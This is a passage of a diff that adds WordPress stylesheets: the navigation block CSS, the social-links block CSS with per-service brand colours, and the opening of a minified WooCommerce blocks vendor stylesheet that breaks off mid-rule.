+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-navigation {
+  position: relative;
+  --navigation-layout-justification-setting: flex-start;
+  --navigation-layout-direction: row;
+  --navigation-layout-wrap: wrap;
+  --navigation-layout-justify: flex-start;
+  --navigation-layout-align: center;
+}
+.wp-block-navigation ul {
+  margin-top: 0;
+  margin-bottom: 0;
+  margin-left: 0;
+  padding-left: 0;
+}
+.wp-block-navigation ul,
+.wp-block-navigation ul li {
+  list-style: none;
+  padding: 0;
+}
+.wp-block-navigation .wp-block-navigation-item {
+  display: flex;
+  align-items: center;
+  position: relative;
+}
+.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty {
+  display: none;
+}
+.wp-block-navigation .wp-block-navigation-item__content {
+  display: block;
+}
+.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content {
+  text-decoration: underline;
+}
+.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus, .wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active {
+  text-decoration: underline;
+}
+.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content {
+  text-decoration: line-through;
+}
+.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus, .wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active {
+  text-decoration: line-through;
+}
+.wp-block-navigation:where(:not([class*="has-text-decoration"])) a {
+  text-decoration: none;
+}
+.wp-block-navigation:where(:not([class*="has-text-decoration"])) a:focus, .wp-block-navigation:where(:not([class*="has-text-decoration"])) a:active {
+  text-decoration: none;
+}
+.wp-block-navigation .wp-block-navigation__submenu-icon {
+  align-self: center;
+  line-height: 0;
+  display: inline-block;
+  font-size: inherit;
+  padding: 0;
+  background-color: inherit;
+  color: currentColor;
+  border: none;
+  width: 0.6em;
+  height: 0.6em;
+  margin-left: 0.25em;
+}
+.wp-block-navigation .wp-block-navigation__submenu-icon svg {
+  display: inline-block;
+  stroke: currentColor;
+  width: inherit;
+  height: inherit;
+  margin-top: 0.075em;
+}
+.wp-block-navigation.is-vertical {
+  --navigation-layout-direction: column;
+  --navigation-layout-justify: initial;
+  --navigation-layout-align: flex-start;
+}
+.wp-block-navigation.no-wrap {
+  --navigation-layout-wrap: nowrap;
+}
+.wp-block-navigation.items-justified-center {
+  --navigation-layout-justification-setting: center;
+  --navigation-layout-justify: center;
+}
+.wp-block-navigation.items-justified-center.is-vertical {
+  --navigation-layout-align: center;
+}
+.wp-block-navigation.items-justified-right {
+  --navigation-layout-justification-setting: flex-end;
+  --navigation-layout-justify: flex-end;
+}
+.wp-block-navigation.items-justified-right.is-vertical {
+  --navigation-layout-align: flex-end;
+}
+.wp-block-navigation.items-justified-space-between {
+  --navigation-layout-justification-setting: space-between;
+  --navigation-layout-justify: space-between;
+}
+
+.wp-block-navigation .has-child .wp-block-navigation__submenu-container {
+  background-color: inherit;
+  color: inherit;
+  position: absolute;
+  z-index: 2;
+  display: flex;
+  flex-direction: column;
+  align-items: normal;
+  opacity: 0;
+  transition: opacity 0.1s linear;
+  visibility: hidden;
+  width: 0;
+  height: 0;
+  overflow: hidden;
+  left: -1px;
+  top: 100%;
+}
+.wp-block-navigation .has-child .wp-block-navigation__submenu-container > .wp-block-navigation-item > .wp-block-navigation-item__content {
+  display: flex;
+  flex-grow: 1;
+}
+.wp-block-navigation .has-child .wp-block-navigation__submenu-container > .wp-block-navigation-item > .wp-block-navigation-item__content .wp-block-navigation__submenu-icon {
+  margin-right: 0;
+  margin-left: auto;
+}
+.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
+  margin: 0;
+}
+@media (min-width: 782px) {
+  .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
+    left: 100%;
+    top: -1px;
+  }
+  .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container::before {
+    content: "";
+    position: absolute;
+    right: 100%;
+    height: 100%;
+    display: block;
+    width: 0.5em;
+    background: transparent;
+  }
+  .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon {
+    margin-right: 0.25em;
+  }
+  .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg {
+    transform: rotate(-90deg);
+  }
+}
+.wp-block-navigation .has-child:not(.open-on-click):hover > .wp-block-navigation__submenu-container {
+  visibility: visible;
+  overflow: visible;
+  opacity: 1;
+  width: auto;
+  height: auto;
+  min-width: 200px;
+}
+.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within > .wp-block-navigation__submenu-container {
+  visibility: visible;
+  overflow: visible;
+  opacity: 1;
+  width: auto;
+  height: auto;
+  min-width: 200px;
+}
+.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true] ~ .wp-block-navigation__submenu-container {
+  visibility: visible;
+  overflow: visible;
+  opacity: 1;
+  width: auto;
+  height: auto;
+  min-width: 200px;
+}
+
+.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container {
+  left: 0;
+  top: 100%;
+}
+@media (min-width: 782px) {
+  .wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
+    left: 100%;
+    top: 0;
+  }
+}
+
+.wp-block-navigation-submenu {
+  position: relative;
+  display: flex;
+}
+.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg {
+  stroke: currentColor;
+}
+
+button.wp-block-navigation-item__content {
+  background-color: transparent;
+  border: none;
+  color: currentColor;
+  font-size: inherit;
+  font-family: inherit;
+  line-height: inherit;
+  font-style: inherit;
+  font-weight: inherit;
+  text-transform: inherit;
+  text-align: left;
+}
+
+.wp-block-navigation-submenu__toggle {
+  cursor: pointer;
+}
+
+.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle {
+  padding-right: 0.85em;
+}
+.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle + .wp-block-navigation__submenu-icon {
+  margin-left: -0.6em;
+  pointer-events: none;
+}
+
+/**
+ * Margins
+ */
+.wp-block-navigation__responsive-container,
+.wp-block-navigation__responsive-close,
+.wp-block-navigation__responsive-dialog,
+.wp-block-navigation .wp-block-page-list,
+.wp-block-navigation__container,
+.wp-block-navigation__responsive-container-content {
+  gap: inherit;
+}
+
+/**
+ * Paddings
+ */
+:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),
+:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)) {
+  padding: 0.5em 1em;
+}
+
+:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),
+:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)) {
+  padding: 0.5em 1em;
+}
+
+/**
+ * Justifications.
+ */
+.wp-block-navigation.items-justified-space-between .wp-block-page-list > .has-child:last-child .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-space-between > .wp-block-navigation__container > .has-child:last-child .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-right .wp-block-page-list > .has-child .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container {
+  left: auto;
+  right: 0;
+}
+.wp-block-navigation.items-justified-space-between .wp-block-page-list > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-space-between > .wp-block-navigation__container > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-right .wp-block-page-list > .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
+  left: -1px;
+  right: -1px;
+}
+@media (min-width: 782px) {
+  .wp-block-navigation.items-justified-space-between .wp-block-page-list > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-space-between > .wp-block-navigation__container > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-right .wp-block-page-list > .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
+    left: auto;
+    right: 100%;
+  }
+}
+
+.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container {
+  background-color: #fff;
+  color: #000;
+  border: 1px solid rgba(0, 0, 0, 0.15);
+}
+
+.wp-block-navigation__container {
+  display: flex;
+  flex-wrap: var(--navigation-layout-wrap, wrap);
+  flex-direction: var(--navigation-layout-direction, initial);
+  justify-content: var(--navigation-layout-justify, initial);
+  align-items: var(--navigation-layout-align, initial);
+  list-style: none;
+  margin: 0;
+  padding-left: 0;
+}
+.wp-block-navigation__container .is-responsive {
+  display: none;
+}
+
+.wp-block-navigation__container:only-child,
+.wp-block-page-list:only-child {
+  flex-grow: 1;
+}
+
+/**
+ * Mobile menu.
+ */
+@keyframes overlay-menu__fade-in-animation {
+  from {
+    opacity: 0;
+    transform: translateY(0.5em);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+.wp-block-navigation__responsive-container {
+  display: none;
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+}
+.wp-block-navigation__responsive-container .wp-block-navigation-link a {
+  color: inherit;
+}
+.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content {
+  display: flex;
+  flex-wrap: var(--navigation-layout-wrap, wrap);
+  flex-direction: var(--navigation-layout-direction, initial);
+  justify-content: var(--navigation-layout-justify, initial);
+  align-items: var(--navigation-layout-align, initial);
+}
+.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open) {
+  color: inherit !important;
+  background-color: inherit !important;
+}
+.wp-block-navigation__responsive-container.is-menu-open {
+  display: flex;
+  flex-direction: column;
+  background-color: inherit;
+  animation: overlay-menu__fade-in-animation 0.1s ease-out;
+  animation-fill-mode: forwards;
+  padding-top: var(--wp--style--root--padding-top, 2rem);
+  padding-right: var(--wp--style--root--padding-right, 2rem);
+  padding-bottom: var(--wp--style--root--padding-bottom, 2rem);
+  padding-left: var(--wp--style--root--padding-left, 2rem);
+  overflow: auto;
+  z-index: 100000;
+}
+@media (prefers-reduced-motion: reduce) {
+  .wp-block-navigation__responsive-container.is-menu-open {
+    animation-duration: 1ms;
+    animation-delay: 0s;
+  }
+}
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content {
+  padding-top: calc(2rem + 24px);
+  overflow: visible;
+  display: flex;
+  flex-direction: column;
+  flex-wrap: nowrap;
+  align-items: var(--navigation-layout-justification-setting, inherit);
+}
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container {
+  justify-content: flex-start;
+}
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon {
+  display: none;
+}
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container {
+  opacity: 1;
+  visibility: visible;
+  height: auto;
+  width: auto;
+  overflow: initial;
+  min-width: 200px;
+  position: static;
+  border: none;
+  padding-left: 2rem;
+  padding-right: 2rem;
+}
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container {
+  gap: inherit;
+}
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container {
+  padding-top: var(--wp--style--block-gap, 2em);
+}
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content {
+  padding: 0;
+}
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list {
+  display: flex;
+  flex-direction: column;
+  align-items: var(--navigation-layout-justification-setting, initial);
+}
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list {
+  color: inherit !important;
+  background: transparent !important;
+}
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
+  right: auto;
+  left: auto;
+}
+@media (min-width: 600px) {
+  .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
+    display: block;
+    width: 100%;
+    position: relative;
+    z-index: auto;
+    background-color: inherit;
+  }
+  .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close {
+    display: none;
+  }
+  .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
+    left: 0;
+  }
+}
+
+.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
+  background-color: #fff;
+  color: #000;
+}
+
+.wp-block-navigation__toggle_button_label {
+  font-size: 1rem;
+  font-weight: bold;
+}
+
+.wp-block-navigation__responsive-container-open,
+.wp-block-navigation__responsive-container-close {
+  vertical-align: middle;
+  cursor: pointer;
+  color: currentColor;
+  background: transparent;
+  border: none;
+  margin: 0;
+  padding: 0;
+  text-transform: inherit;
+}
+.wp-block-navigation__responsive-container-open svg,
+.wp-block-navigation__responsive-container-close svg {
+  fill: currentColor;
+  pointer-events: none;
+  display: block;
+  width: 24px;
+  height: 24px;
+}
+
+.wp-block-navigation__responsive-container-open {
+  display: flex;
+}
+@media (min-width: 600px) {
+  .wp-block-navigation__responsive-container-open:not(.always-shown) {
+    display: none;
+  }
+}
+
+.wp-block-navigation__responsive-container-close {
+  position: absolute;
+  top: 0;
+  right: 0;
+  z-index: 2;
+}
+
+.wp-block-navigation__responsive-close {
+  width: 100%;
+  max-width: var(--wp--style--global--wide-size, 100%);
+  margin-left: auto;
+  margin-right: auto;
+}
+.wp-block-navigation__responsive-close:focus {
+  outline: none;
+}
+
+.is-menu-open .wp-block-navigation__responsive-close,
+.is-menu-open .wp-block-navigation__responsive-dialog,
+.is-menu-open .wp-block-navigation__responsive-container-content {
+  box-sizing: border-box;
+}
+
+.wp-block-navigation__responsive-dialog {
+  position: relative;
+}
+
+.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog {
+  margin-top: 46px;
+}
+@media (min-width: 782px) {
+  .has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog {
+    margin-top: 32px;
+  }
+}
+
+html.has-modal-open {
+  overflow: hidden;
+}--- a/wp-includes/blocks/social-links/style.css
+++ b/wp-includes/blocks/social-links/style.css
@@ -0,0 +1,455 @@
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-social-links {
+  box-sizing: border-box;
+  padding-left: 0;
+  padding-right: 0;
+  text-indent: 0;
+  margin-left: 0;
+  background: none;
+}
+.wp-block-social-links .wp-social-link a,
+.wp-block-social-links .wp-social-link a:hover {
+  text-decoration: none;
+  border-bottom: 0;
+  box-shadow: none;
+}
+.wp-block-social-links .wp-social-link a {
+  padding: 0.25em;
+}
+.wp-block-social-links .wp-social-link svg {
+  width: 1em;
+  height: 1em;
+}
+.wp-block-social-links .wp-social-link span:not(.screen-reader-text) {
+  margin-left: 0.5em;
+  margin-right: 0.5em;
+  font-size: 0.65em;
+}
+.wp-block-social-links.has-small-icon-size {
+  font-size: 16px;
+}
+.wp-block-social-links, .wp-block-social-links.has-normal-icon-size {
+  font-size: 24px;
+}
+.wp-block-social-links.has-large-icon-size {
+  font-size: 36px;
+}
+.wp-block-social-links.has-huge-icon-size {
+  font-size: 48px;
+}
+.wp-block-social-links.aligncenter {
+  justify-content: center;
+  display: flex;
+}
+.wp-block-social-links.alignright {
+  justify-content: flex-end;
+}
+
+.wp-block-social-link {
+  display: block;
+  border-radius: 9999px;
+  transition: transform 0.1s ease;
+  height: auto;
+}
+@media (prefers-reduced-motion: reduce) {
+  .wp-block-social-link {
+    transition-duration: 0s;
+    transition-delay: 0s;
+  }
+}
+.wp-block-social-link a {
+  align-items: center;
+  display: flex;
+  line-height: 0;
+  transition: transform 0.1s ease;
+}
+.wp-block-social-link:hover {
+  transform: scale(1.1);
+}
+
+.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,
+.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
+  color: currentColor;
+  fill: currentColor;
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
+  background-color: #f0f0f0;
+  color: #444;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon {
+  background-color: #f90;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp {
+  background-color: #1ea0c3;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance {
+  background-color: #0757fe;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen {
+  background-color: #1e1f26;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart {
+  background-color: #02e49b;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble {
+  background-color: #e94c89;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox {
+  background-color: #4280ff;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy {
+  background-color: #f45800;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook {
+  background-color: #1778f2;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx {
+  background-color: #000;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr {
+  background-color: #0461dd;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare {
+  background-color: #e65678;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github {
+  background-color: #24292d;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads {
+  background-color: #eceadd;
+  color: #382110;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google {
+  background-color: #ea4434;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram {
+  background-color: #f00075;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm {
+  background-color: #e21b24;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin {
+  background-color: #0d66c2;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon {
+  background-color: #3288d4;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium {
+  background-color: #02ab6c;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup {
+  background-color: #f6405f;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon {
+  background-color: #ff424d;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest {
+  background-color: #e60122;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket {
+  background-color: #ef4155;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit {
+  background-color: #ff4500;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype {
+  background-color: #0478d7;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat {
+  background-color: #fefc00;
+  color: #fff;
+  stroke: #000;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud {
+  background-color: #ff5600;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify {
+  background-color: #1bd760;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram {
+  background-color: #2aabee;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok {
+  background-color: #000;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr {
+  background-color: #011835;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch {
+  background-color: #6440a4;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
+  background-color: #1da1f2;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo {
+  background-color: #1eb7ea;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk {
+  background-color: #4680c2;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress {
+  background-color: #3499cd;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp {
+  background-color: #25d366;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp {
+  background-color: #d32422;
+  color: #fff;
+}
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube {
+  background-color: #f00;
+  color: #fff;
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link {
+  background: none;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link a {
+  padding: 0;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link svg {
+  width: 1.25em;
+  height: 1.25em;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-amazon {
+  color: #f90;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp {
+  color: #1ea0c3;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-behance {
+  color: #0757fe;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-codepen {
+  color: #1e1f26;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart {
+  color: #02e49b;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble {
+  color: #e94c89;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox {
+  color: #4280ff;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-etsy {
+  color: #f45800;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-facebook {
+  color: #1778f2;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx {
+  color: #000;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-flickr {
+  color: #0461dd;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare {
+  color: #e65678;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-github {
+  color: #24292d;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads {
+  color: #382110;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-google {
+  color: #ea4434;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-instagram {
+  color: #f00075;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm {
+  color: #e21b24;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin {
+  color: #0d66c2;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon {
+  color: #3288d4;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-medium {
+  color: #02ab6c;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-meetup {
+  color: #f6405f;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-patreon {
+  color: #ff424d;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest {
+  color: #e60122;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-pocket {
+  color: #ef4155;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-reddit {
+  color: #ff4500;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-skype {
+  color: #0478d7;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat {
+  color: #fff;
+  stroke: #000;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud {
+  color: #ff5600;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-spotify {
+  color: #1bd760;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-telegram {
+  color: #2aabee;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok {
+  color: #000;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr {
+  color: #011835;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-twitch {
+  color: #6440a4;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-twitter {
+  color: #1da1f2;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo {
+  color: #1eb7ea;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-vk {
+  color: #4680c2;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp {
+  color: #25d366;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress {
+  color: #3499cd;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-yelp {
+  color: #d32422;
+}
+.wp-block-social-links.is-style-logos-only .wp-social-link-youtube {
+  color: #f00;
+}
+
+.wp-block-social-links.is-style-pill-shape .wp-social-link {
+  width: auto;
+}
+.wp-block-social-links.is-style-pill-shape .wp-social-link a {
+  padding-left: calc((2/3) * 1em);
+  padding-right: calc((2/3) * 1em);
+}--- a/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css
+++ b/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css
@@ -0,0 +1 @@
+.components-custom-select-control{position:relative}.components-custom-select-control__label{display:block;margin-bottom:8px}.components-custom-select-control__button{border:1px solid #757575;border-radius:2px;min-height:30px;min-width:130px;position:relative;text-align:left}.components-custom-select-control__button.components-custom-select-control__button{padding-right:24px}.components-custom-select-control__button:focus:not(:disabled){border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color)}.components-custom-select-control__button .components-custom-select-control__button-icon{height:100%;padding:0;position:absolute;right:0;top:0}.components-custom-select-control__menu{background-color:#fff;border:1px solid 